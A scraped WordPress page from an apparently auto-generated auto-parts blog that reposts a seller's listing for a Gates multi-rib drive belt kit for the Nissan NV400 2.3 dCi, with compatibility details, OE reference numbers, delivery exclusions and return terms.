

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topvauxhallvivarorenault.com/2022/10/21/genuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616/
body_size: 15806
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16) | Vauxhall Vivaro Renault</title>
    <link rel="pingback" href="https://topvauxhallvivarorenault.com/xmlrpc.php" />
    
        
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16) | Vauxhall Vivaro Renault</title>
<link rel="alternate" type="application/rss+xml" title="Vauxhall Vivaro Renault &raquo; Feed" href="https://topvauxhallvivarorenault.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vauxhall Vivaro Renault &raquo; Comments Feed" href="https://topvauxhallvivarorenault.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///topvauxhallvivarorenault.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='justcontent_bootstrap-theme-css'  href='https:///topvauxhallvivarorenault.com/wp-content/themes/default/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='justcontent_bootstrap-css'  href='https:///topvauxhallvivarorenault.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='justcontent_font-awesome-css'  href='https:///topvauxhallvivarorenault.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='justcontent_hovercss-css'  href='https:///topvauxhallvivarorenault.com/wp-content/themes/default/css/hover.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='justcontent_slicknav-css'  href='https:///topvauxhallvivarorenault.com/wp-content/themes/default/css/slicknav.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='justcontent_elegant-font-css'  href='https:///topvauxhallvivarorenault.com/wp-content/themes/default/fonts/elegant_font/HTML_CSS/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='justcontent_style-css'  href='https:///topvauxhallvivarorenault.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///topvauxhallvivarorenault.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topvauxhallvivarorenault.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topvauxhallvivarorenault.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Renault Trafic Vauxhall Vivaro How To Change Heater Control Bulbs' href='https://topvauxhallvivarorenault.com/2022/10/21/renault-trafic-vauxhall-vivaro-how-to-change-heater-control-bulbs/' />
<link rel='next' title='7.02552.35.0 PIERBURG Sender Unit, fuel tank for NISSAN, OPEL, RENAULT, VAUXHALL' href='https://topvauxhallvivarorenault.com/2022/10/22/7-02552-35-0-pierburg-sender-unit-fuel-tank-for-nissan-opel-renault-vauxhall/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://topvauxhallvivarorenault.com/2022/10/21/genuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616/' />
<link rel='shortlink' href='https://topvauxhallvivarorenault.com/?p=2554' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://topvauxhallvivarorenault.com/wp-content/themes/default/js/html5shiv.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://topvauxhallvivarorenault.com/wp-content/themes/default/img/geometry2.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/xohub.js"></script>
<script type="text/javascript" src="/nibywymyq.js"></script>
 
</head>
<body class="single single-post postid-2554 single-format-standard custom-background">
<div id="kt-header">
    <div class="container">
        <div class="row">
            <div class="col-md-12 text-center" id="kt-logo">
                <h1 class="float" id="kt-bloginfo-name"><a href="https://topvauxhallvivarorenault.com/" title="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)">Vauxhall Vivaro Renault</a>
                </h1>
                <h2 id="kt-bloginfo-desc"></h2>
            </div>
        </div>
    </div>
</div><!--#header-area-container ends here-->
<div id="kt-main-nav">
<div class="container">
    <div class="row">
    <div class="col-md-12">
        <div class="main-menu"><ul><li class="page_item page-item-6"><a href="https://topvauxhallvivarorenault.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://topvauxhallvivarorenault.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://topvauxhallvivarorenault.com/terms-of-service/">Terms of service</a></li></ul></div>
 
    </div>
    </div>
</div>
</div><!--#main-menu-container ends here-->

    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div id="kt-main">
                                
                    <div class="post-2554 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-1111-616 tag-belt tag-drive tag-gates tag-genuine tag-multi-rib tag-nissan tag-nv400 kt-article" id="post-2554">
                <!--Blog Meta go here-->
                    <div class="kt-meta">
                        <div class="row">
                            <div class="col-md-1 col-sm-6 col-xs-6">
                                <div class="kt-post-format">
                                                                <span class="icon_document"></span>
                                </div>   
                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-6 pull-right">
                                <div class="kt-calendar">
                                <span class="kt-post-date pull-right">
                                    October 21, 2022                                </span>
                               
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="kt-article-contents">
                        <h1 class="text-center"><a href="https://topvauxhallvivarorenault.com/2022/10/21/genuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616/" title="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)" class="grow">
                        Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)                        </a></h1>
                                                <div class="kt-categories">
                            <span class="icon_pushpin"></span>
                            <a href="https://topvauxhallvivarorenault.com/category/genuine/" rel="category tag">genuine</a>                        </div>
                                                <div class="kt-image-container">
                        <img width="80" height="80" src="https://topvauxhallvivarorenault.com/wp-content/img/Genuine-GATES-Multi-Rib-Drive-Belt-Kit-for-Nissan-NV400-dCi-125-2-3-11-11-6-16-01-mokn.jpg" class="img-responsive kt-image wp-post-image" alt="Genuine-GATES-Multi-Rib-Drive-Belt-Kit-for-Nissan-NV400-dCi-125-2-3-11-11-6-16-01-mokn" />    
                        <a href="https://topvauxhallvivarorenault.com/2022/10/21/genuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616/" class="kt-overlay push"></a>
                        </div>
                        
                        	<img class="[base64]" src="https://topvauxhallvivarorenault.com/wp-content/img/Genuine-GATES-Multi-Rib-Drive-Belt-Kit-for-Nissan-NV400-dCi-125-2-3-11-11-6-16-01-vs.jpg" title="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)" alt="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)"/>
 
 <br/> <img class="[base64]" src="https://topvauxhallvivarorenault.com/wp-content/img/Genuine-GATES-Multi-Rib-Drive-Belt-Kit-for-Nissan-NV400-dCi-125-2-3-11-11-6-16-02-dpv.jpg" title="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)" alt="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)"/>	 
<br/>  
 	<br/>
 	
<img class="[base64]" src="https://topvauxhallvivarorenault.com/wp-content/img/vevihavic.gif" title="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)" alt="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)"/><br/> 
Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16). We will try and respond back to you as promptly as possible. This listing is for K017PK1973 GATES Drive Belt compatible with Nissan NV400 2.3 11/11 to 06/16. Engine Code: M9T670 / M9T672 / M9T676 / M9T680 / M9T872 / M9T882. Additional Sub Model Info: X62/X62B. For Vehicles With Power Take-Off. Brand New Product in Box. Please message us with your Vehicle Registration Number to avoid any further delay in dispatch. Check the product listing &#038; compatibility table. Send us your vehicle registration number so we can confirm fitment. Send us a message if you require any help. At Gates, we are driven to push the boundaries of materials science to engineer products that continually exceed expectations. We don&#8217;t rest on our rich heritage of innovation. We leverage it to inspire solutions that will power the next hundred years. We invest continually in R&#038;D and technology, so our products not only outperform industry standards; they exceed our customers&#8217; demanding expectations. We invest in our people, bringing real-world experience that enables us to solve our customers&#8217; diverse challenges of today and anticipate those of tomorrow. And we are constantly expanding our product catalogue and value-added service offerings to support every facet of our customers&#8217; operations. In the most extreme environments and those more familiar, Gates is there with the right product, in the right place at the right time. Whether building original equipment or maintaining products in the aftermarket, we enable companies in every industry to be more efficient, productive, and profitable. If you do require your parts extra urgently then you can collect from our Northampton depot. Please make sure you provide your telephone number &#038; Mobile. Please make sure you provide your vehicles registration number. Postcodes excluded from mainland UK are: AB31, AB33 > AB38, AB44 > AB45, AB51 > AB56, FK18 > FK21, G84, HS1 > HS9, IV1 > IV36, IV40, IV52 > IV54, IV63, KA27 > KA28, KW1 > KW14, KW15 > KW17, PA20 > PA40, PA41 > PA49, PA60 > PA78, PH19 > PH41, PH42, PH43 > PH50, TR21 > TR25, ZE1 > ZE3, Isle of Wight, Northern Ireland and all Isles off mainland UK. We would want you to understand the following points before returning any item. New Parts Unopened &#038; Unused. Send back without prior authorisation. You must notify us of the return so we can notify the manufacture to expect it back for inspection. Full details of our terms and conditions can be found. Mechanics Choice aims to keep customers happy and we trust you will have a positive experience with us. We understand the importance of delivering a high level of service to our customers. We like to look after all aspects for our customer. We do however understand that sometimes things can go wrong however please be reassured we will be on hand to assist as much as possible. We aim to respond back to queries as quick as possible and this is normally within 24-48 hours. And our Customer Service team will be happy to assist. Add to Favourites. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Parts &#038; Accessories\Engines &#038; Engine Parts\Timing Components &#038; Kits\Timing Belts&#8221;. The seller is &#8220;mechanics-choice&#8221; and is located in this country: GB. This item can be shipped to United Kingdom.

<ul> 
<li>Intended Use: Replacement Part</li>
<li>Type: Engine</li>
<li>Subtype: Drive Belts</li>
<li>Manufacturer: Nissan (Compatible)</li>
<li>Model/Series: NV400</li>
<li>Fuel Type: Diesel</li>
<li>Brand: Gates</li>
<li>Sub Model: 125</li>
<li>Body Style: Platform</li>
<li>BHP: 125</li>
<li>Engine Code: M9T670 / M9T672 / M9T676 / M9T680 / M9T872 / M9T882</li>
<li>Manufacturer Part Number: 1224570-K017PK1973-302366</li>
<li>EAN: 5414465003097</li>
<li>Reference OE/OEM Number: 7701478495 Renault, 1172000Q0C Nissan, 7701476645 Renault, 93161808 Opel, 4431666 Opel</li>
 	</ul>
	
		<br/>
	
<img class="[base64]" src="https://topvauxhallvivarorenault.com/wp-content/img/vevihavic.gif" title="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)" alt="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)"/> 
<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://topvauxhallvivarorenault.com/2022/10/21/genuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616/" data-a2a-title="Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftopvauxhallvivarorenault.com%2F2022%2F10%2F21%2Fgenuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616%2F&amp;linkname=Genuine%20GATES%20Multi-Rib%20Drive%20Belt%20Kit%20for%20Nissan%20NV400%20dCi%20125%202.3%20%2811%2F11-6%2F16%29" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftopvauxhallvivarorenault.com%2F2022%2F10%2F21%2Fgenuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616%2F&amp;linkname=Genuine%20GATES%20Multi-Rib%20Drive%20Belt%20Kit%20for%20Nissan%20NV400%20dCi%20125%202.3%20%2811%2F11-6%2F16%29" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftopvauxhallvivarorenault.com%2F2022%2F10%2F21%2Fgenuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616%2F&amp;linkname=Genuine%20GATES%20Multi-Rib%20Drive%20Belt%20Kit%20for%20Nissan%20NV400%20dCi%20125%202.3%20%2811%2F11-6%2F16%29" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://topvauxhallvivarorenault.com/2022/10/21/genuine-gates-multi-rib-drive-belt-kit-for-nissan-nv400-dci-125-2-3-1111-616/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
                        <!--if is a single page or a post-->
                                                                                <hr>
                                <div class="kt-tags">
                                <p><i class="icon_tag_alt"></i> Tags:  <a href="https://topvauxhallvivarorenault.com/tag/1111-616/" rel="tag">1111-616</a>, <a href="https://topvauxhallvivarorenault.com/tag/belt/" rel="tag">belt</a>, <a href="https://topvauxhallvivarorenault.com/tag/drive/" rel="tag">drive</a>, <a href="https://topvauxhallvivarorenault.com/tag/gates/" rel="tag">gates</a>, <a href="https://topvauxhallvivarorenault.com/tag/genuine/" rel="tag">genuine</a>, <a href="https://topvauxhallvivarorenault.com/tag/multi-rib/" rel="tag">multi-rib</a>, <a href="https://topvauxhallvivarorenault.com/tag/nissan/" rel="tag">nissan</a>, <a href="https://topvauxhallvivarorenault.com/tag/nv400/" rel="tag">nv400</a></p>                                </div> 
                                                                <div class="clear"></div>   
                                                                    </div><!--.blog-listing-contents-->
</div><!--.blog-listing-post ends here-->                    
                                
                <!-- Comments Section -->
                
                <div class="row">
                            <div class="col-md-12">
                                <div id="kt-comments">
                                        
<div id="comments" class="comments-area">

    
    		
</div><!-- #comments -->
                                </div>
                            </div>
                        </div> 
              
                <!-- Comments Section ends here -->  
                 
                <!-- Pagination -->
                <div id="kt-pagination">
                    <div class="alignleft">
                                        </div>
                    <div class="alignright">
                                        </div>
                </div>
                <!-- Pagination Ends Here -->
                                </div><!--#main-content-container ends here-->
            </div>
            <div class="col-md-3">
                <div id="kt-sidebar">
    <div id="search-2" class="widget widget_search">  <form class="form-group" role="search" method="get" id="searchform" action="https://topvauxhallvivarorenault.com/">
   <input type="text" value="" class="form-control"  name="s" id="s">
   <input type="submit" id="searchsubmit" value="Search" />
  </form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://topvauxhallvivarorenault.com/2025/11/19/starter-motor-for-vauxhall-vivaro-renault-trafic-nissan-nv300-1-6-cdti-dci-new/">Starter Motor for Vauxhall Vivaro Renault Trafic Nissan NV300 1.6 CDTi dCi New</a>
						</li>
					<li>
				<a href="https://topvauxhallvivarorenault.com/2025/11/19/injector-removal-service-for-vauxhall-vivaro-renault-trafic-nissan-primastar/">Injector Removal Service for Vauxhall Vivaro, Renault Trafic &#038; Nissan Primastar</a>
						</li>
					<li>
				<a href="https://topvauxhallvivarorenault.com/2025/11/18/vauxhall-vivaro-egr-cooler-147357086r-1-6-td-2015-2019-renault-trafic/">Vauxhall Vivaro Egr Cooler 147357086r 1.6 Td 2015 2019 Renault Trafic</a>
						</li>
					<li>
				<a href="https://topvauxhallvivarorenault.com/2025/11/18/renault-trafic-drivers-seat-2007-2013-vauxhall-vivaro-nissan-primastar/">Renault Trafic Drivers Seat 2007 2013 Vauxhall Vivaro Nissan Primastar</a>
						</li>
					<li>
				<a href="https://topvauxhallvivarorenault.com/2025/11/17/vauxhall-vivaro-renault-trafic-1-6-td-diesel-fuel-tank-172027392r-2015-2019/">Vauxhall Vivaro Renault Trafic 1.6 Td Diesel Fuel Tank 172027392r 2015 2019</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://topvauxhallvivarorenault.com/2025/11/'>November 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/10/'>October 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/09/'>September 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/08/'>August 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/07/'>July 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/06/'>June 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/05/'>May 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/04/'>April 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/03/'>March 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/02/'>February 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2025/01/'>January 2025</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/12/'>December 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/11/'>November 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/10/'>October 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/09/'>September 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/08/'>August 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/07/'>July 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/06/'>June 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/05/'>May 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/04/'>April 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/03/'>March 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/02/'>February 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2024/01/'>January 2024</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/12/'>December 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/11/'>November 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/10/'>October 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/09/'>September 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/08/'>August 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/07/'>July 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/06/'>June 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/05/'>May 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/04/'>April 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/03/'>March 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/02/'>February 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2023/01/'>January 2023</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/12/'>December 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/11/'>November 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/10/'>October 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/09/'>September 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/08/'>August 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/07/'>July 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/06/'>June 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/05/'>May 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/04/'>April 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/03/'>March 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/02/'>February 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2022/01/'>January 2022</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/12/'>December 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/11/'>November 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/10/'>October 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/09/'>September 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/08/'>August 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/07/'>July 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/06/'>June 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/05/'>May 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/04/'>April 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/03/'>March 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/02/'>February 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2021/01/'>January 2021</a></li>
	<li><a href='https://topvauxhallvivarorenault.com/2020/12/'>December 2020</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-3098"><a href="https://topvauxhallvivarorenault.com/category/01-13/" >01-13</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://topvauxhallvivarorenault.com/category/01-14/" >01-14</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://topvauxhallvivarorenault.com/category/02-31655-01/" >02-31655-01</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://topvauxhallvivarorenault.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://topvauxhallvivarorenault.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://topvauxhallvivarorenault.com/category/15-0373/" >15-0373</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://topvauxhallvivarorenault.com/category/150a/" >150a</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://topvauxhallvivarorenault.com/category/150amp/" >150amp</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://topvauxhallvivarorenault.com/category/16-14/" >16-14</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://topvauxhallvivarorenault.com/category/17renault/" >17renault</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://topvauxhallvivarorenault.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://topvauxhallvivarorenault.com/category/2001-2014/" >2001-2014</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://topvauxhallvivarorenault.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://topvauxhallvivarorenault.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://topvauxhallvivarorenault.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://topvauxhallvivarorenault.com/category/220453a/" >220453a</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://topvauxhallvivarorenault.com/category/232g/" >232g</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://topvauxhallvivarorenault.com/category/240112-01772/" >240112-01772</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://topvauxhallvivarorenault.com/category/284429417r/" >284429417r</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://topvauxhallvivarorenault.com/category/2xbrake/" >2xbrake</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://topvauxhallvivarorenault.com/category/33-3054/" >33-3054</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://topvauxhallvivarorenault.com/category/464g/" >464g</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://topvauxhallvivarorenault.com/category/464gb/" >464gb</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://topvauxhallvivarorenault.com/category/48-0108/" >48-0108</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://topvauxhallvivarorenault.com/category/49-0454/" >49-0454</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://topvauxhallvivarorenault.com/category/49-1714/" >49-1714</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://topvauxhallvivarorenault.com/category/5-ribbed/" >5-ribbed</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://topvauxhallvivarorenault.com/category/5-ribs/" >5-ribs</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://topvauxhallvivarorenault.com/category/5402-04-9225759p/" >5402-04-9225759p</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://topvauxhallvivarorenault.com/category/5dci/" >5dci</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://topvauxhallvivarorenault.com/category/5wk9620/" >5wk9620</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://topvauxhallvivarorenault.com/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://topvauxhallvivarorenault.com/category/610-121/" >610-121</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://topvauxhallvivarorenault.com/category/64gb/" >64gb</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://topvauxhallvivarorenault.com/category/7700844682a/" >7700844682a</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://topvauxhallvivarorenault.com/category/80e1005-jpn/" >80e1005-jpn</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://topvauxhallvivarorenault.com/category/82-0423/" >82-0423</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://topvauxhallvivarorenault.com/category/90e1004-jpn/" >90e1004-jpn</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://topvauxhallvivarorenault.com/category/96-09231-1/" >96-09231-1</a>
</li>
